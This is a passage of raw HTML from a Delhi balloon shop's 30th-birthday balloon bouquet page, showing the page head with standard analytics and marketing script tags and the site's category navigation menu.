

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionballoons.com/248-30th-birthday
body_size: 22738
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<!-- <meta name="format-detection" content="telephone=no"> -->
    <base href="https://www.fusionballoons.com/">
		<title>Party Balloons 30th Birthday Helium Balloon Bouquet</title>
   <meta name="description" content="30th Birthday Balloons helps you to celebrate your 30th Birthday party. These are helium balloons. 30th birthday balloons for her or him delivery in Delhi." />
      <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M455BJ');</script>
<!-- End Google Tag Manager -->
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.googletagmanager.com">
	<link rel="dns-prefetch" href="//connect.facebook.net">

   <link rel="canonical" href="https://www.fusionballoons.com/248-30th-birthday"/>   <script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@id": "https://www.fusionballoons.com",
		"@type": "Organization",
		"name": "Fusion Balloons",
		"url": "https://www.fusionballoons.com",
		"logo": "https://www.fusionballoons.com/image/catalog/logo%20final.png",
		"contactPoint": [
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654391",
				"contactType": "sales",
				"availableLanguage": ["EN", "HI"]
			},
			{
				"@type": "ContactPoint",
				"telephone": "+91-011-41654392",
				"contactType": "customer support",
				"availableLanguage": ["EN", "HI"]
			}
		],
		"sameAs": [
			"https://www.facebook.com/fusionballoons",
			"https://www.instagram.com/fusionballoons"
		]
	}
</script>

	<link rel="icon" type="image/jpg" href="admin_assets/images/favicon.jpg">
	<meta name="facebook-domain-verification" content="ehn42bqzulivo418jl0ft8wuhgbmmk" />
	<!-- fonts -->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i">
	<!-- css -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/bootstrap/css/bootstrap.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/owl-carousel/assets/owl.carousel.min.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/photoswipe.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/photoswipe/default-skin/default-skin.css">
	<link rel="stylesheet" href="admin_assets/theme/vendor/select2/css/select2.min.css">
	<link rel="stylesheet" href="admin_assets/theme/css/style.css?v=1.9">
	<link rel="stylesheet" href="admin_assets/theme/css/style.header-classic-variant-one.css?v=1.9" media="(min-width: 1200px)">
	<link rel="stylesheet" href="admin_assets/theme/css/style.mobile-header-variant-one.css?v=1.9" media="(max-width: 1199px)">
	<!-- font - fontawesome -->
	<link rel="stylesheet" href="admin_assets/theme/vendor/fontawesome/css/all.min.css">
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0c7bb19d28c3d6759dd2e0058/d93d926182e51256128f67e7f.js");</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=639b11f14c3197001565625d&product=sop' async='async'></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M455BJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27425862-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27425862-2');
</script>
	<!-- site -->
	<div class="site">
		<!-- site__mobile-header -->
		<header class="site__mobile-header"><div class="mobile-header"><div class="container"><div class="mobile-header__body"><button class="mobile-header__menu-button" type="button"><svg width="18px" height="14px"><path d="M-0,8L-0,6L18,6L18,8L-0,8ZM-0,-0L18,-0L18,2L-0,2L-0,-0ZM14,14L-0,14L-0,12L14,12L14,14Z"></path></svg></button><a class="mobile-header__logo" href=""><!-- mobile-logo --> <img src="https://fusionballoons.com/image/catalog/logo%20final.png" alt="" style="height:40px;" /> <!-- mobile-logo / end --></a><div class="mobile-header__search mobile-search"><form id="mobile-search__body" class="mobile-search__body"><input type="text" id="mobile_search_product" name="mobile_search_product" class="mobile-search__input" placeholder="Enter keyword"> <button type="submit" class="mobile-search__button mobile-search__button--search"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></button> <button type="button" class="mobile-search__button mobile-search__button--close"><svg width="20" height="20"><path d="M16.7,16.7L16.7,16.7c-0.4,0.4-1,0.4-1.4,0L10,11.4l-5.3,5.3c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L8.6,10L3.3,4.7
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L10,8.6l5.3-5.3c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L11.4,10l5.3,5.3
	C17.1,15.7,17.1,16.3,16.7,16.7z"></path></svg></button><div class="mobile-search__field"></div>
<div id="mobile_search_dropdown" class="search__dropdown mobile_search__dropdown search__dropdown--suggestions suggestions"></div>
</form></div>
	<div class="mobile-header__indicators">
		<div class="mobile-indicator mobile-indicator--search d-md-none"><button type="button" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M19.2,17.8c0,0-0.2,0.5-0.5,0.8c-0.4,0.4-0.9,0.6-0.9,0.6s-0.9,0.7-2.8-1.6c-1.1-1.4-2.2-2.8-3.1-3.9C10.9,14.5,9.5,15,8,15
	c-3.9,0-7-3.1-7-7s3.1-7,7-7s7,3.1,7,7c0,1.6-0.5,2.9-1.3,4c1.1,0.8,2.5,2,4,3.1C20,16.8,19.2,17.8,19.2,17.8z M8,3C5.2,3,3,5.2,3,8
	c0,2.8,2.2,5,5,5c2.8,0,5-2.2,5-5C13,5.2,10.8,3,8,3z"></path></svg></span></button></div>
	<div class="mobile-indicator d-none d-md-block"><a href="https://www.fusionballoons.com/account/login" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg></span></a>
</div>
	<div class="mobile-indicator d-none">
		<a href="checkout/view_wishlist" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg></span></a>
</div>
	<div class="mobile-indicator">
		<a href="https://www.fusionballoons.com/checkout/cart" class="mobile-indicator__button"><span class="mobile-indicator__icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-indicator__counter">0</span></span></a></div></div></div></div></div></header>		
		<!-- site__mobile-header / end -->

		<!-- site__header -->
		<header id="header" class="site__header">
			<div class="header">
				<div class="header__megamenu-area megamenu-area"></div>
				<div class="header__topbar-classic-bg"></div>
				<div class="header__topbar-classic">
					<div class="topbar topbar--classic">
						<div class="topbar__item-text d-none d-xxl-flex">Call Us:&nbsp;<a href="tel:011-41654391,92">011-41654391,92</a></div>
						<div class="topbar__item-text"><a class="topbar__link" href="https://www.payumoney.com/paybypayumoney/#/EB342056085977885BF58C5654B0D434" target="_blank">Direct Payment</a></div>
						<!-- <div class="topbar__item-spring"></div> -->
						<!-- <div class="topbar__item-button"><a href="#" class="topbar__button"><span class="topbar__button-label">Currency:</span> <span class="topbar__button-title">Dinar </span></a>
						</div> -->
						
					</div>
				</div>
				<div id="main-megamenu" class="header__navbar">
					<div class="header__navbar-menu">
						<div class="main-menu">
							<ul class="main-menu__list">
																									<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14681-valentine-day" class="main-menu__link">VALENTINE DAY <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14695-balloons">Balloons</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14827-bouquets">Bouquets</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14686-decoration-ideas">Decoration Ideas</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="206-love">LOVE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14828-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="21-balloon-and-bouquets" class="main-menu__link">BALLOON & BOUQUETS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14810-anniversary">ANNIVERSARY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14821-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14819-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14820-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14823-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14822-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14824-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="231-baby-shower">BABY SHOWER</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14814-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14813-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14739-baby-boy">BABY BOY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14815-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14816-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14740-baby-girl">BABY GIRL</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14818-party-supplies">Party Supplies</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14817-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="232-bride-to-be">BRIDE TO BE</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14872-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14880-bouquets">Bouquets</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="7-congratulation">CONGRATULATION</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14907-flower-and-balloons">FLOWER AND BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="939-foil-balloon-bouquet">FOIL BALLOON  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="37-get-well-soon">GET WELL SOON </a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14894-half-birthday">Half Birthday</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="218-helium-balloons-bouquet">HELIUM  BALLOONS  </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14901-krishna-balloons">KRISHNA BALLOONS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="46-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1019-wedding">WEDDING</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14865-balloons">Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14825-bouquets">Bouquets</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14826-party-supplies">Party Supplies</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14785-welcome-home">WELCOME HOME</a>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="22-balloons" class="main-menu__link">BALLOONS <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14675-airloonz">AIRLOONZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="200-air-filled">AIR FILLED</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="49-airwalker">AIRWALKER</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="159-baby">BABY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="12-baby-boy-balloons">Baby Boy Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="13-baby-girl">Baby Girl</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="252-baby-shower-balloons">Baby Shower Balloons</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="193-birthday">BIRTHDAY</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="10-birthday-milestone">Birthday Milestone</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="11-birthday-relation">Birthday Relation</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="237-boy-birthday-balloon">Boy Birthday Balloon</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="9-girl-birthday-balloon">Girl Birthday Balloon</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="28-bubble">BUBBLE</a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="19-decorator">DECORATOR</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="569-circle-shape-foil">Circle Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="567-crescent-moon-foil">Crescent Moon Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1120-cube">Cube</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="572-curve-foil">Curve Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="570-diamond-shape-foil">Diamond Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="566-heart-shape-foil">Heart Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1119-magic-star">Magic Star</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="573-panel-foil">Panel Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="41-perfect-balloons">Perfect Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1115-phrase-script">Phrase Script</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="568-sixfour-point-star-foil">Six/Four Point Star Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="565-star-shape-foil">Star Shape Foil</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="571-tapper-foil">Tapper Foil</a>
																		</li>
																																			</ul>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="45-grabo">GRABO</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="30-latex">LATEX</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="44-3-feet-balloons">3 Feet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="14700-5-inches-balloons">5 Inches Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="1114-chrome-balloons">Chrome Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="653-confetti-balloons">Confetti Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="201-plain-latex">Plain Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="27-printed-latex">Printed Latex</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="32-tube">Tube</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="15-message">MESSAGE</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="162-new-arrivals">NEW ARRIVALS</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="199-number-and-alphabets">NUMBER & ALPHABETS</a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="39-alphabet-balloons">Alphabet Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="210-number-balloons">Number Balloons</a>
																		</li>
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="414-symbols">Symbols</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="1116-orbz">ORBZ</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="29-singing">SINGING</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="43-wedding-and-anniversary">WEDDING & ANNI </a>
																	 
																	<ul class="megamenu-links menu-l3">
																																				<li class="megamenu-links__item">
																			<a class="megamenu-links__item-link" href="213-anniversary">Anniversary</a>
																		</li>
																																			</ul>
																																	</li>
																														</ul>
														</div>
																										
															</div>
														</div>
													</div>
													<!-- Mega Menu End -->
																							</div>
																			</li>
																	<li class="main-menu__item main-menu__item--submenu--menu main-menu__item--has-submenu"><a href="14757-bestseller" class="main-menu__link">BESTSELLER <svg width="7px" height="5px"><path d="M0.280,0.282 C0.645,-0.084 1.238,-0.077 1.696,0.297 L3.504,2.310 L5.413,0.297 C5.770,-0.077 6.363,-0.084 6.728,0.282 C7.080,0.634 7.088,1.203 6.746,1.665 L3.504,5.007 L0.262,1.665 C-0.080,1.203 -0.072,0.634 0.280,0.282 Z"></path></svg></a>
																					<div class="main-menu__submenu" >
																										<!-- Mega Menu Start -->
													<div class="main-menu__megamenu main-menu__megamenu--size--nl">
														<div class="megamenu">
															<div class="row">
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14809-black-and-gold">BLACK AND GOLD</a>
																																	</li>
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
																	<a class="megamenu-links__item-link" href="14873-blue-and-gold">BLUE AND GOLD </a>
																																	</li>
																														</ul>
														</div>
																											<div class="col-2">
															<ul class="megamenu__links megamenu-links megamenu-links--root">
																															<li class="megamenu-links__item megamenu-links__item--has-submenu">
